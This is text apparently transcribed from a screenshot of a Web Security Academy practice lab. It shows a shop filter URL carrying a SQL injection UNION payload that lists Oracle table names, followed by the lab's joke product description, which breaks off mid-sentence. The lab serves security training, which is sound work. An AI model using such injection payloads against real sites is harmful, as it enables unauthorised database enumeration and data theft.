 SQL injection attack, listing the d
https://0a5800f003acfa38c0739ada00100005.web-security-academy.net/filter?category=Gifts%27%20union%20select%20table_name,null%20from...
Home | My account
WE LIKE TO
SHOP
Gifts' union select table_name,null from all_tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just